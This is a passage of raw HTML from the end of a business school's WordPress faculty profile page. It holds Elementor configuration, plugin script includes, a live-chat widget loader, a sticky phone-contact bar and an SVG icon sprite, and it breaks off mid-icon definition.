"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.jsb.ac.in\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.jsb.ac.in/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.15.1" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://www.jsb.ac.in/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script type="text/javascript" src="https://www.jsb.ac.in/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":true},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":true},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},
"version":"3.15.3","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"additional_custom_breakpoints":true,"container":true,"e_swiper_latest":true,"theme_builder_v2":true,"landing-pages":true,"nested-elements":true,"e_global_styleguide":true,"page-transitions":true,"notes":true,"loop":true,"form-submissions":true,"e_scroll_snap":true,"mega-menu":true},"urls":{"assets":"https:\/\/www.jsb.ac.in\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet","viewport_tablet_extra","viewport_laptop"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":16948,"title":"Dr.%20P.%20%20Saravanan%20-%20Jansons%20School%20of%20Business","excerpt":"","featuredImage":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.jsb.ac.in/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.15.3" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://www.jsb.ac.in/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.15.1" id="pro-elements-handlers-js"></script>
<script type="text/javascript" src="https://www.jsb.ac.in/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.15.1" id="e-sticky-js"></script>
<script type="text/javascript" src="https://www.jsb.ac.in/wp-content/plugins/edubin-core/assets/js/slick.min.js?ver=8.14.16" id="slick-js"></script>
<script type="text/javascript" src="https://www.jsb.ac.in/wp-content/plugins/edubin-core/assets/js/aos.js?ver=8.14.16" id="aos-js"></script>
<script>window.$zoho=window.$zoho || {};$zoho.salesiq=$zoho.salesiq||{ready:function(){}}</script><script id="zsiqscript" src="https://salesiq.zohopublic.in/widget?wc=siq3f4642195f9ee295948e262c7326758f0111cd0cb6ce0cd3724a06122309e7fc76bcfd805ee8244745e4b7c6fec1e9e1" defer></script>
            <div                 class="mystickyelements-fixed mystickyelements-position-right mystickyelements-position-screen-center mystickyelements-position-mobile-right mystickyelements-on-hover mystickyelements-size-medium mystickyelements-mobile-size-medium mystickyelements-entry-effect-slide-in mystickyelements-templates-sharp">
				<div class="mystickyelement-lists-wrap">
					<ul class="mystickyelements-lists mysticky">
													<li class="mystickyelements-minimize ">
								<span class="mystickyelements-minimize minimize-position-right minimize-position-mobile-right" style="background: #000000" >
								&rarr;								</span>
							</li>
						
														<li id="mystickyelements-social-phone"
									class="mystickyelements-social-icon-li mystickyelements-social-phone  element-mobile-on">
																			<style>
																					</style>
																				
									<span class="mystickyelements-social-icon social-phone social-custom" data-tab-setting = 'hover' data-click = "0"data-mobile-behavior="disable" data-flyout="disable"
										   style="background: #a31008" >
										
																					<a href="tel:+919842760866"   data-url="tel:+919842760866" data-tab-setting = 'hover'  data-mobile-behavior="disable" data-flyout="disable" title="Tamilnadu">
																					<i class="fa fa-phone" ></i>
																					</a>
																			</span>									
																	<span class="mystickyelements-social-text " style= "background: #a31008;" >
																				<a href="tel:+919842760866"    data-tab-setting = 'hover' data-flyout="disable" title="Tamilnadu">
																						Phone																					</a>
																		</span>
																</li>
															<li id="mystickyelements-social-custom_channel_4"
									class="mystickyelements-social-icon-li mystickyelements-social-custom_channel_4  element-mobile-on">
																			<style>
																					</style>
																				
									<span class="mystickyelements-social-icon social-custom_channel_4 social-custom" data-tab-setting = 'hover' data-click = "0"data-mobile-behavior="disable" data-flyout="disable"
										   style="background: #a31008" >
										
																					<a href="tel:9842762866"   data-url="tel:9842762866" data-tab-setting = 'hover'  data-mobile-behavior="disable" data-flyout="disable" title="Other States">
																					<i class="fas fa-phone" ></i>
																					</a>
																			</span>									
																	<span class="mystickyelements-social-text " style= "background: #a31008;" >
																				<a href="tel:9842762866"    data-tab-setting = 'hover' data-flyout="disable" title="Other States">
																						Custom Link																					</a>
																		</span>
																</li>
												</ul>					
				</div>
            </div>
		<svg style="position: absolute; width: 0; height: 0; overflow: hidden;" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
<defs>
<symbol id="icon-behance" viewBox="0 0 37 32">
<path class="path1" d="M33 6.054h-9.125v2.214h9.125v-2.214zM28.5 13.661q-1.607 0-2.607 0.938t-1.107 2.545h7.286q-0.321-3.482-3.571-3.482zM28.786 24.107q1.125 0 2.179-0.571t1.357-1.554h3.946q-1.786 5.482-7.625 5.482-3.821 0-6.080-2.357t-2.259-6.196q0-3.714 2.33-6.17t6.009-2.455q2.464 0 4.295 1.214t2.732 3.196 0.902 4.429q0 0.304-0.036 0.839h-11.75q0 1.982 1.027 3.063t2.973 1.080zM4.946 23.214h5.286q3.661 0 3.661-2.982 0-3.214-3.554-3.214h-5.393v6.196zM4.946 13.625h5.018q1.393 0 2.205-0.652t0.813-2.027q0-2.571-3.393-2.571h-4.643v5.25zM0 4.536h10.607q1.554 0 2.768 0.25t2.259 0.848 1.607 1.723 0.563 2.75q0 3.232-3.071 4.696 2.036 0.571 3.071 2.054t1.036 3.643q0 1.339-0.438 2.438t-1.179 1.848-1.759 1.268-2.161 0.75-2.393 0.232h-10.911v-22.5z"></path>
</symbol>
<symbol id="icon-deviantart" viewBox="0 0 18 32">
<path class="path1" d="M18.286 5.411l-5.411 10.393 0.429 0.554h4.982v7.411h-9.054l-0.786 0.536-2.536 4.875-0.536 0.536h-5.375v-5.411l5.411-10.411-0.429-0.536h-4.982v-7.411h9.054l0.786-0.536 2.536-4.875 0.536-0.536h5.375v5.411z"></path>
</symbol>
<symbol id="icon-medium" viewBox="0 0 32 32">
<path class="path1" d="M10.661 7.518v20.946q0 0.446-0.223 0.759t-0.652 0.313q-0.304 0-0.589-0.143l-8.304-4.161q-0.375-0.179-0.634-0.598t-0.259-0.83v-20.357q0-0.357 0.179-0.607t0.518-0.25q0.25 0 0.786 0.268l9.125 4.571q0.054 0.054 0.054 0.089zM11.804 9.321l9.536 15.464-9.536-4.75v-10.714zM32 9.643v18.821q0 0.446-0.25 0.723t-0.679 0.277-0.839-0.232l-7.875-3.929zM31.946 7.5q0 0.054-4.58 7.491t-5.366 8.705l-6.964-11.321 5.786-9.411q0.304-0.5 0.929-0.5 0.25 0 0.464 0.107l9.661 4.821q0.071 0.036 0.071 0.107z"></path>
</symbol>
<symbol id="icon-slideshare" viewBox="0 0 32 32">
<path class="path1" d="M15.589 13.214q0 1.482-1.134 2.545t-2.723 1.063-2.723-1.063-1.134-2.545q0-1.5 1.134-2.554t2.723-1.054 2.723 1.054 1.134 2.554zM24.554 13.214q0 1.482-1.125 2.545t-2.732 1.063q-1.589 0-2.723-1.063t-1.134-2.545q0-1.5 1.134-2.554t2.723-1.054q1.607 0 2.732 1.054t1.125 2.554zM28.571 16.429v-11.911q0-1.554-0.571-2.205t-1.982-0.652h-19.857q-1.482 0-2.009 0.607t-0.527 2.25v12.018q0.768 0.411 1.58 0.714t1.446 0.5 1.446 0.33 1.268 0.196 1.25 0.071 1.045 0.009 1.009-0.036 0.795-0.036q1.214-0.018 1.696 0.482 0.107 0.107 0.179 0.161 0.464 0.446 1.089 0.911 0.125-1.625 2.107-1.554 0.089 0 0.652 0.027t0.768 0.036 0.813 0.018 0.946-0.018 0.973-0.080 1.089-0.152 1.107-0.241 1.196-0.348 1.205-0.482 1.286-0.616zM31.482 16.339q-2.161 2.661-6.643 4.5 1.5 5.089-0.411 8.304-1.179 2.018-3.268 2.643-1.857 0.571-3.25-0.268-1.536-0.911-1.464-2.929l-0.018-5.821v-0.018q-0.143-0.036-0.438-0.107t-0.42-0.089l-0.018 6.036q0.071 2.036-1.482 2.929-1.411 0.839-3.268 0.268-2.089-0.643-3.25-2.679-1.875-3.214-0.393-8.268-4.482-1.839-6.643-4.5-0.446-0.661-0.071-1.125t1.071 0.018q0.054 0.036 0.196 0.125t0.196 0.143v-12.393q0-1.286 0.839-2.196t2.036-0.911h22.446q1.196 0 2.036 0.911t0.839 2.196v12.393l0.375-0.268q0.696-0.482 1.071-0.018t-0.071 1.125z"></path>
</symbol>
<symbol id="icon-snapchat-ghost" viewBox="0 0 30 32">
<path class="path1" d="M15.143 2.286q2.393-0.018 4.295 1.223t2.92 3.438q0.482 1.036 0.482 3.196 0 0.839-0.161 3.411 0.25 0.125 0.5 0.125 0.321 0 0.911-0.241t0.911-0.241q0.518 0 1 0.321t0.482 0.821q0 0.571-0.563 0.964t-1.232 0.563-1.232 0.518-0.563 0.848q0 0.268 0.214 0.768 0.661 1.464 1.83 2.679t2.58 1.804q0.5 0.214 1.429 0.411 0.5 0.107 0.5 0.625 0 1.25-3.911 1.839-0.125 0.196-0.196 0.696t-0.25 0.83-0.589 0.33q-0.357 0-1.107-0.116t-1.143-0.116q-0.661 0-1.107 0.089-0.571 0.089-1.125 0.402t-1.036 0.679-1.036 0.723-1.357 0.598-1.768 0.241q-0.929 0-1.723-0.241t-1.339-0.598-1.027-0.723-1.036-0.679-1.107-0.402q-0.464-0.089-1.125-0.089-0.429 0-1.17 0.134t-1.045 0.134q-0.446 0-0.625-0.33t-0.25-0.848-0.196-0.714q-3.911-0.589-3.911-1.839 0-0.518 0.5-0.625 0.929-0.196 1.429-0.411 1.393-0.571 2.58-1.804t1.83-2.679q0.214-0.5 0.214-0.768 0-0.5-0.563-0.848t-1.241-0.527-1.241-0.563-0.563-0.938q0-0.482 0.464-0.813t0.982-0.33q0.268 0 0.857 0.232t0.946 0.232q0.321 0 0.571-0.125-0.161-2.536-0.161-3.393 0-2.179 0.482-3.214 1.143-2.446 3.071-3.536t4.714-1.125z"></path>
</symbol>
<symbol id="icon-yelp" viewBox="0 0 27 32">
<path class="path1" d="M13.804 23.554v2.268q-0.018 5.214-0.107 5.446-0.214 0.571-0.911 0.714-0.964 0.161-3.241-0.679t-2.902-1.589q-0.232-0.268-0.304-0.643-0.018-0.214 0.071-0.464 0.071-0.179 0.607-0.839t3.232-3.857q0.018 0 1.071-1.25 0.268-0.339 0.705-0.438t0.884 0.063q0.429 0.179 0.67 0.518t0.223 0.75zM11.143 19.071q-0.054 0.982-0.929 1.25l-2.143 0.696q-4.911 1.571-5.214 1.571-0.625-0.036-0.964-0.643-0.214-0.446-0.304-1.339-0.143-1.357 0.018-2.973t0.536-2.223 1-0.571q0.232 0 3.607 1.375 1.25 0.518 2.054 0.839l1.5 0.607q0.411 0.161 0.634 0.545t0.205 0.866zM25.893 24.375q-0.125 0.964-1.634 2.875t-2.42 2.268q-0.661 0.25-1.125-0.125-0.25-0.179-3.286-5.125l-0.839-1.375q-0.25-0.375-0.205-0.821t0.348-0.821q0.625-0.768 1.482-0.464 0.018 0.018 2.125 0.714 3.625 1.179 4.321 1.42t0.839 0.366q0.5 0.393 0.393 1.089zM13.893 13.089q0.089 1.821-0.964 2.179-1.036 0.304-2.036-1.268l-6.75-10.679q-0.143-0.625 0.339-1.107 0.732-0.768 3.705-1.598t4.009-0.563q0.714 0.179 0.875 0.804 0.054 0.321 0.393 5.455t0.429 6.777zM25.714 15.018q0.054 0.696-0.464 1.054-0.268 0.179-5.875 1.536-1.196 0.268-1.625 0.411l0.018-0.036q-0.411 0.107-0.821-0.071t-0.661-0.571q-0.536-0.839 0-1.554 0.018-0.018 1.339-1.821 2.232-3.054 2.679-3.643t0.607-0.696q0.5-0.339 1.161-0.036 0.857 0.411 2.196 2.384t1.446 2.991v0.054z"></path>
</symbol>
<symbol id="icon-vine" viewBox="0 0 27 32">
<path class="path1" d="M26.732 14.768v3.536q-1.804 0.411-3.536 0.411-1.161 2.429-2.955 4.839t-3.241 3.848-2.286 1.902q-1.429 0.804-2.893-0.054-0.5-0.304-1.080-0.777t-1.518-1.491-1.83-2.295-1.92-3.286-1.884-4.357-1.634-5.616-1.259-6.964h5.054q0.464 3.893 1.25 7.116t1.866 5.661 2.17 4.205 2.5 3.482q3.018-3.018 5.125-7.25-2.536-1.286-3.982-3.929t-1.446-5.946q0-3.429 1.857-5.616t5.071-2.188q3.179 0 4.875 1.884t1.696 5.313q0 2.839-1.036 5.107-0.125 0.018-0.348 0.054t-0.821 0.036-1.125-0.107-1.107-0.455-0.902-0.92q0.554-1.839 0.554-3.286 0-1.554-0.518-2.357t-1.411-0.804q-0.946 0-1.518 0.884t-0.571 2.509q0 3.321 1.875 5.241t4.768 1.92q1.107 0 2.161-0.25z"></path>
</symbol>
<symbol id="icon-vk" viewBox="0 0 35 32">
<path class="path1" d="M34.232 9.286q0.411 1.143-2.679 5.25-0.429 0.571-1.161 1.518-1.393 1.786-1.607 2.339-0.304 0.732 0.25 1.446 0.304 0.375 1.446 1.464h0.018l0.071 0.071q2.518 2.339 3.411 3.946 0.054 0.089 0.116 0.223t0.125 0.473-0.009 0.607-0.446 0.491-1.054 0.223l-4.571 0.071q-0.429 0.089-1-0.089t-0.929-0.393l-0.357-0.214q-0.536-0.375-1.25-1.143t-1.223-1.384-1.089-1.036-1.009-0.277q-0.054 0.018-0.143 0.063t-0.304 0.259-0.384 0.527-0.304 0.929-0.116 1.384q0 0.268-0.063 0.491t-0.134 0.33l-0.071 0.089q-0.321 0.339-0.946 0.393h-2.054q-1.268 0.071-2.607-0.295t-2.348-0.946-1.839-1.179-1.259-1.027l-0.446-0.429q-0.179-0.179-0.491-0.536t-1.277-1.625-1.893-2.696-2.188-3.768-2.33-4.857q-0.107-0.286-0.107-0.482t0.054-0.286l0.071-0.107q0.268-0.339 1.018-0.339l4.893-0.036q0.214 0.036 0.411 0.116t0.286 0.152l0.089 0.054q0.286 0.196 0.429 0.571 0.357 0.893 0.821 1.848t0.732 1.455l0.286 0.518q0.518 1.071 1 1.857t0.866 1.223 0.741 0.688 0.607 0.25 0.482-0.089q0.036-0.018 0.089-0.089t0.214-0.393 0.241-0.839 0.17-1.446 0-2.232q-0.036-0.714-0.161-1.304t-0.25-0.821l-0.107-0.214q-0.446-0.607-1.518-0.768-0.232-0.036 0.089-0.429 0.304-0.339 0.679-0.536 0.946-0.464 4.268-0.429 1.464 0.018 2.411 0.232 0.357 0.089 0.598 0.241t0.366 0.429 0.188 0.571 0.063 0.813-0.018 0.982-0.045 1.259-0.027 1.473q0 0.196-0.018 0.75t-0.009 0.857 0.063 0.723 0.205 0.696 0.402 0.438q0.143 0.036 0.304 0.071t0.464-0.196 0.679-0.616 0.929-1.196 1.214-1.92q1.071-1.857 1.911-4.018 0.071-0.179 0.179-0.313t0.196-0.188l0.071-0.054 0.089-0.045t0.232-0.054 0.357-0.009l5.143-0.036q0.696-0.089 1.143 0.045t0.554 0.295z"></path>
</symbol>
<symbol id="icon-search" viewBox="0 0 30 32">
<path class="path1" d="M20.571 14.857q0-3.304-2.348-5.652t-5.652-2.348-5.652 2.348-2.348 5.652 2.348 5.652 5.652 2.348 5.652-2.348 2.348-5.652zM29.714 29.714q0 0.929-0.679 1.607t-1.607 0.679q-0.964 0-1.607-0.679l-6.125-6.107q-3.196 2.214-7.125 2.214-2.554 0-4.884-0.991t-4.018-2.679-2.679-4.018-0.991-4.884 0.991-4.884 2.679-4.018 4.018-2.679 4.884-0.991 4.884 0.991 4.018 2.679 2.679 4.018 0.991 4.884q0 3.929-2.214 7.125l6.125 6.125q0.661 0.661 0.661 1.607z"></path>
</symbol>
<symbol id="icon-envelope-o" viewBox="0 0 32 32">
<path class="path1" d="M29.714 26.857v-13.714q-0.571 0.643-1.232 1.179-4.786 3.679-7.607 6.036-0.911 0.768-1.482 1.196t-1.545 0.866-1.83 0.438h-0.036q-0.857 0-1.83-0.438t-1.545-0.866-1.482-1.196q-2.821-2.357-7.607-6.036-0.661-0.536-1.232-1.179v13.714q0 0.232 0.17 0.402t0.402 0.17h26.286q0.232 0 0.402-0.17t0.17-0.402zM29.714 8.089v-0.438t-0.009-0.232-0.054-0.223-0.098-0.161-0.161-0.134-0.25-0.045h-26.286q-0.232 0-0.402 0.17t-0.17 0.402q0 3 2.625 5.071 3.446 2.714 7.161 5.661 0.107 0.089 0.625 0.527t0.821 0.67 0.795 0.563 0.902 0.491 0.768 0.161h0.036q0.357 0 0.768-0.161t0.902-0.491 0.795-0.563 0.821-0.67 0.625-0.527q3.714-2.946 7.161-5.661 0.964-0.768 1.795-2.063t0.83-2.348zM32 7.429v19.429q0 1.179-0.839 2.018t-2.018 0.839h-26.286q-1.179 0-2.018-0.839t-0.839-2.018v-19.429q0-1.179 0.839-2.018t2.018-0.839h26.286q1.179 0 2.018 0.839t0.839 2.018z"></path>
</symbol>
<symbol id="icon-close" viewBox="0 0 25 32">
<path class="path1" d="M23.179 23.607q0 0.714-0.5 1.214l-2.429 2.429q-0.5 0.5-1.214 0.5t-1.214-0.5l-5.25-5.25-5.25 5.25q-0.5 0.5-1.214 0.5t-1.214-0.5l-2.429-2.429q-0.5-0.5-0.5-1.214t0.5-1.214l5.25-5.25-5.25-5.25q-0.5-0.5-0.5-1.214t0.5-1.214l2.429-2.429q0.5-0.5 1.214-0.5t1.214 0.5l5.25 5.25 5.25-5.25q0.5-0.5 1.214-0.5t1.214 0.5l2.429 2.429q0.5 0.5 0.5 1.214t-0.5 1.214l-5.25 5.25 5.25 5.25q0.5 0.5 0.5 1.214z"></path>
</symbol>
<symbol id="icon-angle-down" viewBox="0 0 21 32">
<path class="path1" d="M19.196 13.143q0 0.232-0.179 0.411l-8.321 8.321q-0.179 0.179-0.411 0.179t-0.411-0.179l-8.321-8.321q-0.179-0.179-0.179-0.411t0.179-0.411l0.893-0.893q0.179-0.179 0.411-0.179t0.411 0.179l7.018 7.018 7.018-7.018q0.179-0.179 0.411-0.179t0.411 0.179l0.893 0.893q0.179 0.179 0.179 0.411z"></path>
</symbol>
<symbol id="icon-folder-open" viewBox="0 0 34 32">
<path class="path1" d="M33.554 17q0 0.554-0.554 1.179l-6 7.071q-0.768 0.911-2.152 1.545t-2.563 0.634h-19.429q-0.607 0-1.080-0.232t-0.473-0.768q0-0.554 0.554-1.179l6-7.071q0.768-0.911 2.152-1.545t2.563-0.634h19.429q0.607 0 1.080 0.232t0.473 0.768zM27.429 10.857v2.857h-14.857q-1.679 0-3.518 0.848t-2.929 2.134l-6.107 7.179q0-0.071-0.009-0.223t-0.009-0.223v-17.143q0-1.643 1.179-2.821t2.821-1.179h5.714q1.643 0 2.821 1.179t1.179 2.821v0.571h9.714q1.643 0 2.821 1.179t1.179 2.821z"></path>
</symbol>
<symbol id="icon-twitter" viewBox="0 0 30 32">
<path class="path1" d="M28.929 7.286q-1.196 1.75-2.893 2.982 0.018 0.25 0.018 0.75 0 2.321-0.679 4.634t-2.063 4.437-3.295 3.759-4.607 2.607-5.768 0.973q-4.839 0-8.857-2.589 0.625 0.071 1.393 0.071 4.018 0 7.161-2.464-1.875-0.036-3.357-1.152t-2.036-2.848q0.589 0.089 1.089 0.089 0.768 0 1.518-0.196-2-0.411-3.313-1.991t-1.313-3.67v-0.071q1.214 0.679 2.607 0.732-1.179-0.786-1.875-2.054t-0.696-2.75q0-1.571 0.786-2.911 2.161 2.661 5.259 4.259t6.634 1.777q-0.143-0.679-0.143-1.321 0-2.393 1.688-4.080t4.080-1.688q2.5 0 4.214 1.821 1.946-0.375 3.661-1.393-0.661 2.054-2.536 3.179 1.661-0.179 3.321-0.893z"></path>
</symbol>
<symbol id="icon-facebook" viewBox="0 0 19 32">
<path class="path1" d="M17.125 0.214v4.714h-2.804q-1.536 0-2.071 0.643t-0.536 1.929v3.375h5.232l-0.696 5.286h-4.536v13.554h-5.464v-13.554h-4.554v-5.286h4.554v-3.893q0-3.321 1.857-5.152t4.946-1.83q2.625 0 4.071 0.214z"></path>
</symbol>
<symbol id="icon-github" viewBox="0 0 27 32">
<path class="path1" d="M13.714 2.286q3.732 0 6.884 1.839t4.991 4.991 1.839 6.884q0 4.482-2.616 8.063t-6.759 4.955q-0.482 0.089-0.714-0.125t-0.232-0.536q0-0.054 0.009-1.366t0.009-2.402q0-1.732-0.929-2.536 1.018-0.107 1.83-0.321t1.679-0.696 1.446-1.188 0.946-1.875 0.366-2.688q0-2.125-1.411-3.679 0.661-1.625-0.143-3.643-0.5-0.161-1.446 0.196t-1.643 0.786l-0.679 0.429q-1.661-0.464-3.429-0.464t-3.429 0.464q-0.286-0.196-0.759-0.482t-1.491-0.688-1.518-0.241q-0.804 2.018-0.143 3.643-1.411 1.554-1.411 3.679 0 1.518 0.366 2.679t0.938 1.875 1.438 1.196 1.679 0.696 1.83 0.321q-0.696 0.643-0.875 1.839-0.375 0.179-0.804 0.268t-1.018 0.089-1.17-0.384-0.991-1.116q-0.339-0.571-0.866-0.929t-0.884-0.429l-0.357-0.054q-0.375 0-0.518 0.080t-0.089 0.205 0.161 0.25 0.232 0.214l0.125 0.089q0.393 0.179 0.777 0.679t0.563 0.911l0.179 0.411q0.232 0.679 0.786 1.098t1.196 0.536 1.241 0.125 0.991-0.063l0.411-0.071q0 0.679 0.009 1.58t0.009 0.973q0 0.321-0.232 0.536t-0.714 0.125q-4.143-1.375-6.759-4.955t-2.616-8.063q0-3.732 1.839-6.884t4.991-4.991 6.884-1.839zM5.196 21.982q0.054-0.125-0.125-0.214-0.179-0.054-0.232 0.036-0.054 0.125 0.125 0.214 0.161 0.107 0.232-0.036zM5.75 22.589q0.125-0.089-0.036-0.286-0.179-0.161-0.286-0.054-0.125 0.089 0.036 0.286 0.179 0.179 0.286 0.054zM6.286 23.393q0.161-0.125 0-0.339-0.143-0.232-0.304-0.107-0.161 0.089 0 0.321t0.304 0.125zM7.036 24.143q0.143-0.143-0.071-0.339-0.214-0.214-0.357-0.054-0.161 0.143 0.071 0.339 0.214 0.214 0.357 0.054zM8.054 24.589q0.054-0.196-0.232-0.286-0.268-0.071-0.339 0.125t0.232 0.268q0.268 0.107 0.339-0.107zM9.179 24.679q0-0.232-0.304-0.196-0.286 0-0.286 0.196 0 0.232 0.304 0.196 0.286 0 0.286-0.196zM10.214 24.5q-0.036-0.196-0.321-0.161-0.286 0.054-0.25 0.268t0.321 0.143 0.25-0.25z"></path>
</symbol>
<symbol id="icon-bars" viewBox="0 0 27 32">
<path class="path1" d="M27.429 24v2.286q0 0.464-0.339 0.804t-0.804 0.339h-25.143q-0.464 0-0.804-0.339t-0.339-0.804v-2.286q0-0.464 0.339-0.804t0.804-0.339h25.143q0.464 0 0.804 0.339t0.339 0.804zM27.429 14.857v2.286q0 0.464-0.339 0.804t-0.804 0.339h-25.143q-0.464 0-0.804-0.339t-0.339-0.804v-2.286q0-0.464 0.339-0.804t0.804-0.339h25.143q0.464 0 0.804 0.339t0.339 0.804zM27.429 5.714v2.286q0 0.464-0.339 0.804t-0.804 0.339h-25.143q-0.464 0-0.804-0.339t-0.339-0.804v-2.286q0-0.464 0.339-0.804t0.804-0.339h25.143q0.464 0 0.804 0.339t0.339 0.804z"></path>
</symbol>
<symbol id="icon-google-plus" viewBox="0 0 41 32">
<path class="path1" d="M25.661 16.304q0 3.714-1.554 6.616t-4.429 4.536-6.589 1.634q-2.661 0-5.089-1.036t-4.179-2.786-2.786-4.179-1.036-5.089 1.036-5.089 2.786-4.179 4.179-2.786 5.089-1.036q5.107 0 8.768 3.429l-3.554 3.411q-2.089-2.018-5.214-2.018-2.196 0-4.063 1.107t-2.955 3.009-1.089 4.152 1.089 4.152 2.955 3.009 4.063 1.107q1.482 0 2.723-0.411t2.045-1.027 1.402-1.402 0.875-1.482 0.384-1.321h-7.429v-4.5h12.357q0.214 1.125 0.214 2.179zM41.143 14.125v3.75h-3.732v3.732h-3.75v-3.732h-3.732v-3.75h3.732v-3.732h3.75v3.732h3.732z"></path>
</symbol>
<symbol id="icon-linkedin" viewBox="0 0 27 32">
<path class="path1" d="M6.232 11.161v17.696h-5.893v-17.696h5.893zM6.607 5.696q0.018 1.304-0.902 2.179t-2.42 0.875h-0.036q-1.464 0-2.357-0.875t-0.893-2.179q0-1.321 0.92-2.188t2.402-0.866 2.375 0.866 0.911 2.188zM27.429 18.714v10.143h-5.875v-9.464q0-1.875-0.723-2.938t-2.259-1.063q-1.125 0-1.884 0.616t-1.134 1.527q-0.196 0.536-0.196 1.446v9.875h-5.875q0.036-7.125 0.036-11.554t-0.018-5.286l-0.018-0.857h5.875v2.571h-0.036q0.357-0.571 0.732-1t1.009-0.929 1.554-0.777 2.045-0.277q3.054 0 4.911 2.027t1.857 5.938z"></path>
</symbol>
<symbol id="icon-quote-right" viewBox="0 0 30 32">
<path class="path1" d="M13.714 5.714v12.571q0 1.857-0.723 3.545t-1.955 2.92-2.92 1.955-3.545 0.723h-1.143q-0.464 0-0.804-0.339t-0.339-0.804v-2.286q0-0.464 0.339-0.804t0.804-0.339h1.143q1.893 0 3.232-1.339t1.339-3.232v-0.571q0-0.714-0.5-1.214t-1.214-0.5h-4q-1.429 0-2.429-1t-1-2.429v-6.857q0-1.429 1-2.429t2.429-1h6.857q1.429 0 2.429 1t1 2.429zM29.714 5.714v12.571q0 1.857-0.723 3.545t-1.955 2.92-2.92 1.955-3.545 0.723h-1.143q-0.464 0-0.804-0.339t-0.339-0.804v-2.286q0-0.464 0.339-0.804t0.804-0.339h1.143q1.893 0 3.232-1.339t1.339-3.232v-0.571q0-0.714-0.5-1.214t-1.214-0.5h-4q-1.429 0-2.429-1t-1-2.429v-6.857q0-1.429 1-2.429t2.429-1h6.857q1.429 0 2.429 1t1 2.429z"></path>
</symbol>
<symbol id="icon-mail-reply" viewBox="0 0 32 32">
<path class="path1" d="M32 20q0 2.964-2.268 8.054-0.054 0.125-0.188 0.429t-0.241 0.536-0.232 0.393q-0.214 0.304-0.5 0.304-0.268 0-0.42-0.179t-0.152-0.446q0-0.161 0.045-0.473t0.045-0.42q0.089-1.214 0.089-2.196 0-1.804-0.313-3.232t-0.866-2.473-1.429-1.804-1.884-1.241-2.375-0.759-2.75-0.384-3.134-0.107h-4v4.571q0 0.464-0.339 0.804t-0.804 0.339-0.804-0.339l-9.143-9.143q-0.339-0.339-0.339-0.804t0.339-0.804l9.143-9.143q0.339-0.339 0.804-0.339t0.804 0.339 0.339 0.804v4.571h4q12.732 0 15.625 7.196 0.946 2.393 0.946 5.946z"></path>
</symbol>
<symbol id="icon-youtube" viewBox="0 0 27 32">
<path class="path1" d="M17.339 22.214v3.768q0 1.196-0.696 1.196-0.411 0-0.804-0.393v-5.375q0.393-0.393 0.804-0.393 0.696 0 0.696 1.196zM23.375 22.232v0.821h-1.607v-0.821q0-1.214 0.804-1.214t0.804 1.214zM6.125 18.339h1.911v-1.679h-5.571v1.679h1.875v10.161h1.786v-10.161zM11.268 28.5h1.589v-8.821h-1.589v6.75q-0.536 0.75-1.018 0.75-0.321 0-0.375-0.375-0.018-0.054-0.018-0.625v-6.5h-1.589v6.982q0 0.875 0.143 1.304 0.214 0.661 1.036 0.661 0.857 0 1.821-1.089v0.964zM18.929 25.857v-3.518q0-1.304-0.161-1.768-0.304-1-1.268-1-0.893 0-1.661 0.964v-3.875h-1.589v11.839h1.589v-0.857q0.804 0.982 1.661 0.982 0.964 0 1.268-0.982 0.161-0.482 0.161-1.786zM24.964 25.679v-0.232h-1.625q0 0.911-0.036 1.089-0.125 0.643-0.714 0.643-0.821 0-0.821-1.232v-1.554h3.196v-1.839q0-1.411-0.482-2.071-0.696-0.911-1.893-0.911-1.214 0-1.911 0.911-0.5 0.661-0.5 2.071v3.089q0 1.411 0.518 2.071 0.696 0.911 1.929 0.911 1.286 0 1.929-0.946 0.321-0.482 0.375-0.964 0.036-0.161 0.036-1.036zM14.107 